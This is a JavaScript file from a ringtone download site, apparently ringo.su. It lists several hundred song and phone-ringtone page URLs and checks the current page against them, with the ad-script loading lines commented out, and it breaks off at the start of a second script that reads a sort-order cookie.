'https://ringo.su/captain-hollywood-project-only-with-you.html',
'https://ringo.su/lyubye-ne-valyaj-duraka-amerika.html',
'https://ringo.su/nokia-seahorse.html',
'https://ringo.su/mumij-troll-nevesta.html',
'https://ringo.su/belyj-den-ax-mamochka-na-sanochkax.html',
'https://ringo.su/ruki-vverh-tancy.html',
'https://ringo.su/maks-korzh-malyj-povzroslel.html',
'https://ringo.su/nokia-ring-ring.html',
'https://ringo.su/harry-potter-avada-kedavra.html',
'https://ringo.su/kerwprod-zazhigaj-solnce-zazhigaj-nebo.html',
'https://ringo.su/freemasons-sophie-ellis-bextor-heartbreak-make-me-a-dancer.html',
'https://ringo.su/hit-the-road-jack.html',
'https://ringo.su/nataliya-vlasova-ya-u-tvoix-nog-20.html',
'https://ringo.su/julija-savicheva-ljubov-najdet.html',
'https://ringo.su/140-udarov-v-minutu-u-menya-est-ty.html',
'https://ringo.su/pitbull-chris-brown-international-love.html',
'https://ringo.su/katya-lel-ya-lyublyu-tebya.html',
'https://ringo.su/anivar-my-vstretilis-s-toboj-opyat.html',
'https://ringo.su/aleksandr-barykin-ayeroport-dj-vini-remix.html',
'https://ringo.su/sergej-lazarev-lovi.html',
'https://ringo.su/bjanka-byli-tancy.html',
'https://ringo.su/infiniti-ty-moj-geroj.html',
'https://ringo.su/mixail-krug-fraer.html',
'https://ringo.su/sergej-lazarev-7-cifr.html',
'https://ringo.su/natasha-koroleva-zheltye-tyulpany.html',
'https://ringo.su/via-gra-allo-mam.html',
'https://ringo.su/natalia-oreiro-cambio-dolor.html',
'https://ringo.su/britne-spears-baby-one-more-time.html',
'https://ringo.su/moxito-ya-ne-mogu-bez-tebya.html',
'https://ringo.su/leagoo-turkish.html',
'https://ringo.su/egor-krid-golubye-glaza%20.html',
'https://ringo.su/samsung-galaxy-leap-up.html',
'https://ringo.su/samsung-galaxy-s9-zero-g.html',
'https://ringo.su/miyagi-yendshpil-brick-bazuka-boshka.html',
'https://ringo.su/natali-arkadij-xoralov-novogodnie-igrushki.html',
'https://ringo.su/zivert-siyaj.html',
'https://ringo.su/infiniti-dip-project-ya-chuzhaya.html',
'https://ringo.su/xiaomi-redmi-yentuziazm.html',
'https://ringo.su/sinyaya-ptica-tak-vot-kakaya-ty.html',
'https://ringo.su/natalya-podolskaya-vladimir-presnyakov-kisslorod.html',
'https://ringo.su/xiaomi-redmi-kantri.html',
'https://ringo.su/valerij-meladze-kak-ty-krasiva-segodnya.html',
'https://ringo.su/dabro-mne-glaza-ee-nravyatsya.html',
'https://ringo.su/ariya-kolizej.html',
'https://ringo.su/irina-allegrova-podruga.html',
'https://ringo.su/zivert-feat-mdee-dvusmyslenno.html',
'https://ringo.su/tatyana-bulanova-afina-zhenskaya-druzhba.html',
'https://ringo.su/roma-zhukov-slushaj.html',
'https://ringo.su/zemlyane-trava-u-doma.html',
'https://ringo.su/verka-serdyuchka-smajlik.html',
'https://ringo.su/faktor-2-krasavica.html',
'https://ringo.su/verbee-zolotaya-osen.html',
'https://ringo.su/smyslovye-gallyucinacii-zachem-toptat-moyu-lyubov.html',
'https://ringo.su/leonid-portnoj-kto-tebya-sozdal-takuyu.html',
'https://ringo.su/alla-pugacheva-ya-poyu.html',
'https://ringo.su/korni-plakala-bereza.html',
'https://ringo.su/sektor-gaza-poxmelitsya-mne-daj.html',
'https://ringo.su/nightwish-wishmaster.html',
'https://ringo.su/quest-pistols-belaya-strekoza-lyubvi.html',
'https://ringo.su/andres-newman-abigail-now-we-are-free-deep-extended-mix.html',
'https://ringo.su/basta-urban.html',
'https://ringo.su/valeriya-kapelkoyu.html',
'https://ringo.su/natasha-koroleva-zyat.html',
'https://ringo.su/kukryniksy-po-raskrashennoj-dushe.html',
'https://ringo.su/syava-bodryachkom.html',
'https://ringo.su/natasha-koroleva-ya-ustala.html',
'https://ringo.su/virus-bratishka.html',
'https://ringo.su/sergej-nagovicyn-razbitaya-sudba.html',
'https://ringo.su/svetlana-loboda-leti.html',
'https://ringo.su/timur-rodrigez-bez-tebja-legche.html',
'https://ringo.su/ruki-vverh-dumala.html',
'https://ringo.su/serebro-mama-lyuba.html',
'https://ringo.su/v-x-v-prince-tony-tonite-karusel.html',
'https://ringo.su/lyubov-uspenskaya-lyubimyj.html',
'https://ringo.su/bumer-dimon-gromkie-basy.html',
'https://ringo.su/lyudmila-senchina-den-rozhdeniya.html',
'https://ringo.su/nokia-coconut.html',
'https://ringo.su/yuliya-savicheva-vysoko.html',
'https://ringo.su/tancy-minus-gorod-skazka.html',
'https://ringo.su/2mashi-krasnoe-beloe.html',
'https://ringo.su/shantel-disko-partizani.html',
'https://ringo.su/splin-vyxoda-net.html',
'https://ringo.su/korol-i-shut-kukla-kolduna.html',
'https://ringo.su/lyudmila-sokolova-ya-budu-dlya-tebya.html',
'https://ringo.su/vladimir-kuzmin-skazka-v-moej-zhizni.html',
'https://ringo.su/frank-sinatra-strangers-in-the-night.html',
'https://ringo.su/belomorkanal-brodyaga-terpi.html',
'https://ringo.su/alisa-trassa-e-95.html',
'https://ringo.su/basta-tati-moya-vselennaya.html',
'https://ringo.su/bumer-v-parkax-gorodskix.html',
'https://ringo.su/natalya-vetlickaya-posmotri-v-glaza.html',
'https://ringo.su/ani-lorak-sumasshedshaya.html',
'https://ringo.su/canim-janim.html',
'https://ringo.su/cvetocek7-yeta-noch-imanbek-remix.html',
'https://ringo.su/gosti-iz-budushhego-begi-ot-menya-tarantino-refresh.html',
'https://ringo.su/myeri-poppins-do-svidaniya-33-korovy.html',
'https://ringo.su/londonbeat-ive-been-thinking-about-you.html',
'https://ringo.su/samsung-galaxy-s9-sunset.html',
'https://ringo.su/mariya-paxomenko-segodnya-prazdnik-u-devchat.html',
'https://ringo.su/a-dessa-zhenshhiny-ya-ne-tancuyu.html',
'https://ringo.su/artik-asti-oblaka-raj-odin-na-dvoix.html',
'https://ringo.su/dralban-look-whos-talking.html',
'https://ringo.su/tony-esposito-kalimba-de-luna.html',
'https://ringo.su/enigma-return-to-innocence.html',
'https://ringo.su/havana-yaar-kaiia-big-love.html',
'https://ringo.su/slavik-pogosov-ty-i-ya-devochka-dym.html',
'https://ringo.su/vozmi-trubku-sestra-zvonit.html',
'https://ringo.su/veronika-vam-kto-to-zvonit.html',
'https://ringo.su/alena-apina-buxgalter.html',
'https://ringo.su/samantha-fox-touch-me-dannd-funkwell-remix.html',
'https://ringo.su/palchiki-oblizhesh-szhigayu-bol.html',
'https://ringo.su/bis-blizhe-k-nebu.html',
'https://ringo.su/biffguyz-ya-tebya-bum-bum-bum.html',
'https://ringo.su/alfa-gulyaka.html',
'https://ringo.su/kino-vosmiklassnica.html',
'https://ringo.su/irina-allegrova-privet-andrej.html',
'https://ringo.su/artik-asti-nomer-1.html',
'https://ringo.su/timati-grigorij-leps-london.html',
'https://ringo.su/nikolay-baskov-s-dnem-rozhdeniya.html',
'https://ringo.su/ruki-vverh-zdravstvuy-eto-ya.html',
'https://ringo.su/mashina-vremeni-perekrestok-semi-dorog.html',
'https://ringo.su/dave-brubeck-quartet-take-five.html',
'https://ringo.su/artik-asti-tebe-vse-mozhno.html',
'https://ringo.su/zvuki-seksa.html',
'https://ringo.su/baha-men-who-let-the-dogs-out.html',
'https://ringo.su/butyrka-zerkalom-blestit-reka.html',
'https://ringo.su/butyrka-malec.html',
'https://ringo.su/iphone-radiate.html',
'https://ringo.su/sofiya-rotaru-chervona-ruta.html',
'https://ringo.su/basta-centr-gorod-dorog.html',
'https://ringo.su/leningrad-moskva.html',
'https://ringo.su/strelki-krasavchik.html',
'https://ringo.su/rammstein-mein-herz-brennt.html',
'https://ringo.su/tutsi-samyj-samyj.html',
'https://ringo.su/butyrka-tolko-mama.html',
'https://ringo.su/jason-donovan-sealed-with-a-kiss.html',
'https://ringo.su/irina-dubcova-lyubi-menya-dolgo.html',
'https://ringo.su/irina-dubcova-ya-lyublyu-tebya-do-luny.html',
'https://ringo.su/mr-president-coco-jambo.html',
'https://ringo.su/dick-dale-misirlou.html',
'https://ringo.su/aleksej-stepin-ne-baluj.html',
'https://ringo.su/samsung-galaxy-space-bell.html',
'https://ringo.su/dr-alban-one-love.html',
'https://ringo.su/stas-mixajlov-lyubov-zapretnaya.html',
'https://ringo.su/ka-re-esli-ty-ne-moya.html',
'https://ringo.su/hi-fi-sedmoj-lepestok.html',
'https://ringo.su/dima-bilan-na-beregu-neba.html',
'https://ringo.su/lyubye-kon.html',
'https://ringo.su/potap-i-nastya-yaya-yadovitaya-lyubov.html',
'https://ringo.su/miyagi-yendshpil-mantana-moya-banda.html',
'https://ringo.su/igor-talkov-chistye-prudy.html',
'https://ringo.su/tatu-nas-ne-dogonjat.html',
'https://ringo.su/viktor-pavlik-gorod-zelenogo-cveta-dj-stranger-remix.html',
'https://ringo.su/amr-diab-qusad-einy.html',
'https://ringo.su/zivert-life-lavrushkin-mephisto-remix.html',
'https://ringo.su/basta-daria-yanina-zazhigat-live-acoustic.html',
'https://ringo.su/arkadij-xoralov-davaj-poprobuem-vernut.html',
'https://ringo.su/hammali-amp-navai-prjatki.html',
'https://ringo.su/anivar-nechego-skryvat.html',
'https://ringo.su/timur-temirov-moya-zhenshhina.html',
'https://ringo.su/khalif-rany.html',
'https://ringo.su/malchishnik-seks-bez-pereryva.html',
'https://ringo.su/ivan-kuchin-projdut-goda.html',
'https://ringo.su/maruv-focus-on-me.html',
'https://ringo.su/serega-600-belyj-merin.html',
'https://ringo.su/oleg-kenzov-raketa-bomba-petarda.html',
'https://ringo.su/rammstein-reise-reise.html',
'https://ringo.su/leningrad-alkogolik-i-pridurok.html',
'https://ringo.su/lyapis-trubeckoj-ya-veryu.html',
'https://ringo.su/iphone-night-owl.html',
'https://ringo.su/korol-i-shut-zhal-net-ruzhya.html',
'https://ringo.su/sneeze-sms.html',
'https://ringo.su/brutto-cvety-obmennik-lombard.html',
'https://ringo.su/xiaomi-redmi-yexo.html',
'https://ringo.su/lyubye-davaj-za.html',
'https://ringo.su/ariya-ulica-roz.html',
'https://ringo.su/xiaomi-redmi-detstvo.html',
'https://ringo.su/svetlana-loboda-pulya-dura.html',
'https://ringo.su/nikita-verevki.html',
'https://ringo.su/maruv-black-water.html',
'https://ringo.su/xiaomi-redmi-mi.html',
'https://ringo.su/huawei-p9-hello-ya.html',
'https://ringo.su/nervy-vorony.html',
'https://ringo.su/ariya-torero.html',
'https://ringo.su/jony-kometa-versiya-2.html',
'https://ringo.su/maxx-get-a-way.html',
'https://ringo.su/paul-mauriat-mamy-blue.html',
'https://ringo.su/dmx-party-up-up-in-here.html',
'https://ringo.su/patologiya-protest.html',
'https://ringo.su/sektor-gaza-noch-pered-rozhdestvom.html',
'https://ringo.su/super-monkeys-amsterdam.html',
'https://ringo.su/vremya-i-steklo-tak-vypala-karta.html',
'https://ringo.su/dj-layla-alissa-single-lady.html',
'https://ringo.su/guf-amp-mari-kraymbreri-31-fevralya.html',
'https://ringo.su/mbnn-runaway.html',
'https://ringo.su/xanna-poteryala-golovu.html',
'https://ringo.su/yuliya-savicheva-prosti.html',
'https://ringo.su/the-cure-close-to-me.html',
'https://ringo.su/sektor-gaza-guljaj-muzhik.html',
'https://ringo.su/haddaway-i-miss-you.html',
'https://ringo.su/nargiz-zakirova-nas-byut-my-letaem.html',
'https://ringo.su/adriano-celentano-il-tempo-se-ne-va.html',
'https://ringo.su/zemfira-do-svidaniya-tarantino-refresh.html',
'https://ringo.su/strelki-s-novym-godom.html',
'https://ringo.su/ilya-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-sunlight.html',
'https://ringo.su/snow-informer.html',
'https://ringo.su/rim-rim.html',
'https://ringo.su/nikolaj-noskov-sneg.html',
'https://ringo.su/leonid-agutin-polovina-serdca.html',
'https://ringo.su/safri-duo-played-a-live-the-bongo-song.html',
'https://ringo.su/belyj-den-galina.html',
'https://ringo.su/basta-osen.html',
'https://ringo.su/danko-moskovskaya-noch.html',
'https://ringo.su/scooter-the-ramp-logical-song.html',
'https://ringo.su/vlad-stashevskij-senorita-natashka.html',
'https://ringo.su/anna-semenovich-hochesh.html',
'https://ringo.su/verka-serdyuchka-tuk-tuk-tuk.html',
'https://ringo.su/yelbrus-dzhanmirzoev-glaza-karie-karie.html',
'https://ringo.su/a-studio-otpetye-moshenniki-serdcem-k-serdcu.html',
'https://ringo.su/faktor-2-ty-u-menya-odna.html',
'https://ringo.su/irina-dubcova-ne-celuesh.html',
'https://ringo.su/gym-class-heroes-adam-levine-stereo-hearts.html',
'https://ringo.su/dota-2-tinker-pew-pew.html',
'https://ringo.su/paradise-zhivu-toboj.html',
'https://ringo.su/liranov-gyurza-instrumental-version.html',
'https://ringo.su/the-beatles-yesterday.html',
'https://ringo.su/harry-potter-christmas-at-hogwarts.html',
'https://ringo.su/valeriya-anna-shulgina-ty-moya.html',
'https://ringo.su/natasha-koroleva-tvoj-mir.html',
'https://ringo.su/lyubye-kombat.html',
'https://ringo.su/nikolaj-karachencov-irina-uvarova-chto-tebe-podarit.html',
'https://ringo.su/dima-bilan-believe-me.html',
'https://ringo.su/leningrad-yuliya-kogan-ya-takaya-krutaya.html',
'https://ringo.su/andy-panda-miyagi-endorphin-miyagi-part.html',
'https://ringo.su/gradusy-rezhisser.html',
'https://ringo.su/ruki-vverx-k-chertu-yetu-gordost.html',
'https://ringo.su/samsung-galaxy-s4-over-the-horizon.html',
'https://ringo.su/manu-chao-bongo-bong.html',
'https://ringo.su/hammali-navai-noty.html',
'https://ringo.su/s-dnem-rozhdeniya.html',
'https://ringo.su/oleg-kenzov-papin-brodyaga.html',
'https://ringo.su/nikita-vam-kto-to-zvonit.html',
'https://ringo.su/reflex-lyublyu.html',
'https://ringo.su/konstantin-vam-kto-to-zvonit.html',
'https://ringo.su/iphone-circuit.html',
'https://ringo.su/faktor-2-tvoj.html',
'https://ringo.su/emin-sbezhim-v-baku.html',
'https://ringo.su/sergej-lazarev-shepotom.html',
'https://ringo.su/kurtlar-vadisi-pusu.html',
'https://ringo.su/dmitrij-malikov-s-chistogo-lista.html',
'https://ringo.su/splin-gandbol.html',
'https://ringo.su/inna-valter-znayu-papa.html',
'https://ringo.su/polina-gagarina-vyshe-golovy.html',
'https://ringo.su/tatyana-bulanova-moj-son.html',
'https://ringo.su/afrika-bambaataa-feel-the-vibe.html',
'https://ringo.su/virus-poproshu-tebya.html',
'https://ringo.su/kalyanov-aleksandr-zhena-zhena.html',
'https://ringo.su/grosu-vova.html',
'https://ringo.su/v-x-v-prince-guf-do-ma.html',
'https://ringo.su/rauf-amp-faik-feat-octavian-mezhdu-strok.html',
'https://ringo.su/zomb-panaceya.html',
'https://ringo.su/alicia-keys-girl-on-fire.html',
'https://ringo.su/yuriy-shatunov-sedaya-noch.html',
'https://ringo.su/isaak-dunaevskij-uvertyura-deti-kapitana-granta.html',
'https://ringo.su/diskoteka-avariya-nedetskoe-vremya.html',
'https://ringo.su/midway-get-down.html',
'https://ringo.su/iphone-by-the-seaside.html',
'https://ringo.su/murat-nasyrov-malchik-xochet-v-tambov.html',
'https://ringo.su/samol-a-sen-malinovye-sny.html',
'https://ringo.su/cream-soda-nikakih-bolshe-vecherinok.html',
'https://ringo.su/lxe-edison-pyanyj-pyanyj-pyanyj.html',
'https://ringo.su/stas-mixajlov-stradaya-padaya-vzletaya.html',
'https://ringo.su/antirespekt-zhal.html',
'https://ringo.su/butyrka-ne-krutite-globus.html',
'https://ringo.su/zheka-ty-moya-doroga-v-nikuda.html',
'https://ringo.su/uspeshnaya-gruppa-cok-cok.html',
'https://ringo.su/dima-bilan-ya-prosto-lyublyu-tebya.html',
'https://ringo.su/twisted-sister-i-wanna-rock.html',
'https://ringo.su/herbie-hancock-rockit.html',
'https://ringo.su/ice-mc-easy.html',
'https://ringo.su/artur-pirozhkov-pyeryedajs.html',
'https://ringo.su/belyj-den-svekrovushka.html',
'https://ringo.su/anzhelika-varum-pozhar.html',
'https://ringo.su/sofi-tukker-swing-mahmut-orhan-remix.html',
'https://ringo.su/ludacris-act-a-fool.html',
'https://ringo.su/nyan-cat.html',
'https://ringo.su/leningrad-gelendzhik.html',
'https://ringo.su/ani-lorak-lyublyu-tebya.html',
'https://ringo.su/molly-naberi-moj-nomer.html',
'https://ringo.su/katya-chexova-krylya-tarantino-refresh.html',
'https://ringo.su/ariya-angelskaya-pyl.html',
'https://ringo.su/chelsi-ya-lyublyu.html',
'https://ringo.su/zhanna-friske-zhelayu-tebe-dj-vini-remix.html',
'https://ringo.su/alekseev-kak-ty-tam.html',
'https://ringo.su/samsung-galaxy-s4-rolling-tone.html',
'https://ringo.su/gala-let-a-boy-cry.html',
'https://ringo.su/misha-marvin-artik-asti-vdvoem.html',
'https://ringo.su/ruki-vverh-on-ne-ja.html',
'https://ringo.su/vintazh-vika-viktoriya.html',
'https://ringo.su/leningrad-menedzher.html',
'https://ringo.su/tatyana-bulanova-sergej-lyubavin-cvetok.html',
'https://ringo.su/elena-vaenga-absent.html',
'https://ringo.su/aleksej-bryancev-tebya-mne-podarila-zima.html',
'https://ringo.su/maksim-fadeev-googoosha.html',
'https://ringo.su/7b-poyavis.html',
'https://ringo.su/trueten-molodaya-krov.html',
'https://ringo.su/picca-pyatnica.html',
'https://ringo.su/antirespekt-pisma.html',
'https://ringo.su/samsung-galaxy-s9-donkey.html',
'https://ringo.su/nochnye-snajpery-pogovori-so-mnoj-olga.html',
'https://ringo.su/reflex-ya-budu-nebom-tvoim.html',
'https://ringo.su/chestnyj-a-ty-prosti-mama.html',
'https://ringo.su/dj-sava-irina-rimes-i-loved-you.html',
'https://ringo.su/le-castle-vania-freak.html',
'https://ringo.su/mirazh-zvezdy-nas-zhdut.html',
'https://ringo.su/zvezdy-80-x-zamykaya-krug.html',
'https://ringo.su/ios-7-popcorn.html',
'https://ringo.su/chizh-co-vechnaya-molodost.html',
'https://ringo.su/elissa.html',
'https://ringo.su/nokia-hmd-nokia-arrival.html',
'https://ringo.su/nataliya-gulkina-zvezdy-diskoteka.html',
'https://ringo.su/lyubye-tam-za-tumanami.html',
'https://ringo.su/aleksandr-shevchenko-ya-tebya-ne-budu-iskat.html',
'https://ringo.su/subbota-dym-bombim-versiya-2.html',
'https://ringo.su/islam-itlyashev-mama.html',
'https://ringo.su/dima-bilan-nevozmozhnoe-vozmozhno.html',
'https://ringo.su/black-eyed-peas-pump-it.html',
'https://ringo.su/classic-bell-ring.html',
'https://ringo.su/anons-olya-i-spid.html',
'https://ringo.su/miyagi-kadi-rodnaya-poj.html',
'https://ringo.su/aleksandr-dyumin-belaya-bereza.html',
'https://ringo.su/stas-mixajlov-tolko-ty.html',
'https://ringo.su/drenchill-indiiana-freed-from-desire.html',
'https://ringo.su/nancy-ajram-enta-eih.html',
'https://ringo.su/miyagi-marlboro-pripev.html',
'https://ringo.su/a-studio-gimnastika.html',
'https://ringo.su/pussycat-dolls-hush-hush.html',
'https://ringo.su/sergej-zhukov-stas-mixajlov-nashi-deti.html',
'https://ringo.su/whitney-houston-i-have-nothing.html',
'https://ringo.su/zheka-pit-s-nej-vino.html',
'https://ringo.su/iphone-constellation.html',
'https://ringo.su/xiaomi-redmi-utro.html',
'https://ringo.su/t-killah-matara-lyubi-menya-lyubi.html',
'https://ringo.su/potap-i-nastya-bumdiggibaj.html',
'https://ringo.su/mumij-troll-utekaj.html',
'https://ringo.su/filipp-kirkorov-cvet-nastroeniya-sinij.html',
'https://ringo.su/vladimir-presnjakov-stjuardessa-po-imeni-zhanna.html',
'https://ringo.su/dota-2-coins.html',
'https://ringo.su/delfin-lyubov.html',
'https://ringo.su/nogu-svelo-nashi-yunye-smeshnye-golosa.html',
'https://ringo.su/grigorij-leps-samyj-luchshij-den.html',
'https://ringo.su/zara-s-ponedelnika.html',
'https://ringo.su/krematorij-malenkaya-devochka.html',
'https://ringo.su/andrej-derzhavin-katya-katerina.html',
'https://ringo.su/maks-barskix-zajmemsya-lyubovyu.html',
'https://ringo.su/kris-kelmi-nochnoe-randevu.html',
'https://ringo.su/grace-jones-ive-seen-that-face-before.html',
'https://ringo.su/magomed-alikperov-anora-lyublyu-skuchayu-zhdu.html',
'https://ringo.su/viktor-popov-tvoj-den-ty-ne-zabyvaj.html',
'https://ringo.su/5sta-family-ya-budu.html',
'https://ringo.su/sak-noel-loca-people.html',
'https://ringo.su/ruki-vverx-kroshka-moya.html',
'https://ringo.su/lyudmila-vam-kto-to-zvonit.html',
'https://ringo.su/murat-txagalegov-mama.html',
'https://ringo.su/one-republic-all-the-right-moves.html',
'https://ringo.su/nol-chelovek-i-koshka.html',
'https://ringo.su/svetlana-loboda-revolyuciya.html',
'https://ringo.su/zvonok-ofisnogo-telefona.html',
'https://ringo.su/maks-barskix-nezemnaya-mikis-remix.html',
'https://ringo.su/viktor-saltykov-ty-zamuzh-za-nego-ne-vyxodi.html',
'https://ringo.su/valentin-strykalo-linkin-park-nashe-leto-cover-by-rock-privet.html',
'https://ringo.su/per-narciss-shokoladnyj-zayac.html',
'https://ringo.su/ezel-unutamiyorum.html',
'https://ringo.su/slava-vernaya.html',
'https://ringo.su/larisa-chernikova-vlyublennyy-samolet.html',
'https://ringo.su/samsung-galaxy-warm-greetings.html',
'https://ringo.su/rem-digga-kak-pak.html',
'https://ringo.su/larisa-dolina-cvety-pod-snegom.html',
'https://ringo.su/olga-buzova-tancuy-pod-buzovu.html',
'https://ringo.su/2517-nikto-ne-smozhet-menya-ostanovit.html',
'https://ringo.su/dilnaz-axmadieva-zolotoj.html',
'https://ringo.su/virus-papa.html',
'https://ringo.su/loya-rozy-temno-alye.html',
'https://ringo.su/alesso-confession.html',
'https://ringo.su/lg-jingle.html',
'https://ringo.su/midi-maxi-amp-efti-bad-bad-boys.html',
'https://ringo.su/calvin-harris-slow-acid.html',
'https://ringo.su/maher-zain.html',
'https://ringo.su/alena-vysotskaya-spasibo-mama.html',
'https://ringo.su/mrpresident-ill-follow-the-sun.html',
'https://ringo.su/barthezz-on-the-move.html',
'https://ringo.su/rap/',
'https://ringo.su/ukrainian/',
'https://ringo.su/irina-bilyk-my-budem-vmeste.html',
'https://ringo.su/aleksandr-bujnov-pust.html',
'https://ringo.su/artik-amp-asti-pod-gipnozom.html',
'https://ringo.su/glyukoza-fen-shuy.html',
'https://ringo.su/adam-lambert-whataya-want-from-me.html',
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/rammstein-deutschland.html',
'https://ringo.su/imperiya-poezd-na-leningrad.html',
'https://ringo.su/villi-tokarev-rybackaya-yex-xvost-cheshuya.html',
'https://ringo.su/viktor-korolev-vishnya.html',
'https://ringo.su/fabrika-pro-lyubov.html',
'https://ringo.su/sofia-reyes-rita-ora-anitta-rip.html',
'https://ringo.su/sabaton-the-attack-of-the-dead-men.html',
'https://ringo.su/egor-krid-samaya-samaya.html',
'https://ringo.su/anita-coj-pozhalujsta-nebo.html',
'https://ringo.su/ilkay-sencan-do-it.html',
'https://ringo.su/umaturman-prostitsya.html',
'https://ringo.su/maksim-ne-otdam.html',
'https://ringo.su/shpilki-myau-myau-moj-pupsik.html',
'https://ringo.su/hammali-amp-navai-pustite-menya-na-tancpol.html',
'https://ringo.su/grigorij-leps-gospodi-daj-mne-sil.html',
'https://ringo.su/rednex-hold-me-for-a-while.html',
'https://ringo.su/igor-ivanov-allo-allo-alena.html',
'https://ringo.su/irina-dubcova-fakt.html',
'https://ringo.su/benefit-sex-sells.html',
'https://ringo.su/miyagi-korabli.html',
'https://ringo.su/dima-bilan-molniya.html',
'https://ringo.su/mixail-zvezdinskij-ocharovana-okoldovana.html',
'https://ringo.su/quest-pistols-show-feat-open-kids-kruche-vseh.html',
'https://ringo.su/mixail-boyarskij-ostrov-detstva.html',
'https://ringo.su/ms-vspyshkin-nikiforovna-menya-pret.html',
'https://ringo.su/2-unlimited-no-limit.html',
'https://ringo.su/danileigh-lil-baby-lil-bebe-remix.html',
'https://ringo.su/sergej-prokofev-petya-i-volk.html',
'https://ringo.su/lyudmila-gurchenko-pesenka-o-xoroshem-nastroenii.html',
'https://ringo.su/ruki-vverh-luchshiy-paren.html',
'https://ringo.su/hammali-navai-ty-moya-ximiya.html',
'https://ringo.su/bel-suono-dj-magic-finger-te-quiero-instr.html',
'https://ringo.su/lyuba-vam-kto-to-zvonit.html',
'https://ringo.su/komissar-koroleva-snezhnaya.html',
'https://ringo.su/timur-temirov-moya-golubka.html',
'https://ringo.su/french-affair-sexy.html',
'https://ringo.su/slava-spelyj-moj.html',
'https://ringo.su/cvety-bogatyrskaya-sila.html',
'https://ringo.su/zhanna-friske-la-la-la.html',
'https://ringo.su/denis-klyaver-neobyknovennaya.html',
'https://ringo.su/aleksej-chumakov-devochka-devushka-zhenshhina.html',
'https://ringo.su/faktor-2-shalava.html',
'https://ringo.su/stas-mixajlov-zhivi-i-znaj.html',
'https://ringo.su/zaplatki-goryat-fonariki.html',
'https://ringo.su/ne-vashe-delo-records-kosmos-v-odno-kasanie.html',
'https://ringo.su/maksim-fadeev-sestrichka.html',
'https://ringo.su/murat-txagalegov-dianochka.html',
'https://ringo.su/ani-lorak-medlenno.html',
'https://ringo.su/haddaway-rock-my-heart.html',
'https://ringo.su/heath-hunter-revolution-in-paradise.html',
'https://ringo.su/tenca-ya-ustal.html',
'https://ringo.su/letuchij-korabl-pesnya-vodyanogo.html',
'https://ringo.su/lalo-project-aelyn-listen-to-me-looking-at-me.html',
'https://ringo.su/irina-krug-aleksej-bryancev-tolko-ty.html',
'https://ringo.su/hi-tack-silence.html',
'https://ringo.su/tatyana-abramova-ne-toropis-govorit.html',
'https://ringo.su/tamerlan-alena-omargalieva-ty-tolko-moj.html',
'https://ringo.su/bgthe-prince-of-rap-the-colour-of-my-dreams.html',
'https://ringo.su/technotronic-move-it-to-the-rhythm.html',
'https://ringo.su/oleg-gazmanov-moryachka-intro.html',
'https://ringo.su/bogdan-titomir-dzhigan-timati-gryaznye-shlyushki-budut-nakazany.html',
'https://ringo.su/storm-djs-amp-grishina-na-oschup.html',
'https://ringo.su/shaxzoda-dj-piligrim-layli-va-majnun.html',
'https://ringo.su/goran-bregovic-gas-gas.html',
'https://ringo.su/vintazh-dyshi.html',
'https://ringo.su/vremja-i-steklo-dim.html',
'https://ringo.su/name-familie.html',
'https://ringo.su/valerij-meladze-vopreki.html',
'https://ringo.su/chief-keef-i-dont-like.html',
'https://ringo.su/dan-balan-do-utra-dfm-special-mix.html',
'https://ringo.su/butyrka-dorozhki.html',
'https://ringo.su/mo-do-super-gut.html',
'https://ringo.su/serebro-slomana.html',
'https://ringo.su/stranger-things-marimba-remix.html',
'https://ringo.su/dj-bobo-somebody-dance-with-me.html',
'https://ringo.su/dima-bilan-mechtateli.html',
'https://ringo.su/kakao-talk.html',
'https://ringo.su/yuliya-vam-kto-to-zvonit.html',
'https://ringo.su/mashina-vremeni-za-tex-kto-v-more.html',
'https://ringo.su/bad-boys-blue-youre-a-woman.html',
'https://ringo.su/natali-muzhchina-mechta.html',
'https://ringo.su/tokio-my-budem-vmeste.html',
'https://ringo.su/serega-kruzhim.html',
'https://ringo.su/danileigh-no-limits.html',
'https://ringo.su/mgk-ax-kakie-ty-govoril-mne-slova.html',
'https://ringo.su/liza-net-slov.html',
'https://ringo.su/ne-beri-trubku.html',
'https://ringo.su/yurij-shatunov-ryadom-s-nej.html',
'https://ringo.su/anton-gerr-odinokij-muzhchina.html',
'https://ringo.su/zemfira-pochemu.html',
'https://ringo.su/million-alyx-roz-techno-remix.html',
'https://ringo.su/olya-polyakova-shlepki.html',
'https://ringo.su/ruki-vverh-serezha-dance-mix.html',
'https://ringo.su/antirespekt-zavetnaya.html',
'https://ringo.su/gorilla-zoe-la-da-de.html',
'https://ringo.su/nana-dreams.html',
'https://ringo.su/j-power-krasivoe-schaste-po-imeni-nastya.html',
'https://ringo.su/potap-i-nastya-krepkie-oreshki.html',
'https://ringo.su/antirespekt-letaj.html',
'https://ringo.su/t1one-inur-lyubimyj-xam.html',
'https://ringo.su/avet-markaryan-lyubov-i-son.html',
'https://ringo.su/samsung-galaxy-dance-party.html',
'https://ringo.su/denis-majdanov-vremya-narkotik.html',
'https://ringo.su/priklyucheniya-yelektronika-krylatye-kacheli.html',
'https://ringo.su/fausto-papetti-emmanuelle.html',
'https://ringo.su/igor-nikolaev-yuliya-proskuryakova-sms.html',
'https://ringo.su/nastya-borisova-mama.html',
'https://ringo.su/kenny-g-havana-remix.html',
'https://ringo.su/olga-buzova-wi-fi.html',
'https://ringo.su/jony-pustoj-stakan.html',
'https://ringo.su/earth-wind-fire-september.html',
'https://ringo.su/maks-barskix-lej-ne-zhalej.html',
'https://ringo.su/verka-serdyuchka-chita-drita.html',
'https://ringo.su/sergej-lazarev-ja-ne-bojus.html',
'https://ringo.su/dr-alban-let-the-beat-go-on.html',
'https://ringo.su/gorod-312-fonari.html',
'https://ringo.su/amelie-piano.html',
'https://ringo.su/stas-pexa-schaste.html',
'https://ringo.su/microsoft-lumia-klassicheskij.html',
'https://ringo.su/rednex-cotton-eye-joe.html',
'https://ringo.su/irina-krug-viktor-korolev-kachaet-nebo-zolotye-kupola.html',
'https://ringo.su/serebro-malo-tebya.html',
'https://ringo.su/5ive-everybody-get-up.html',
];

if(UrlArr.indexOf(window.location.href)!==-1){
// document.write('<style>ol.breadcrumb {    display: none;}</style><script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
//console.log('Log:disable;');
// document.write('<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
}

else {

}




--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/js/sort_it.js
body_size: 963
content:
let SortBy = getCookie('sortBy');
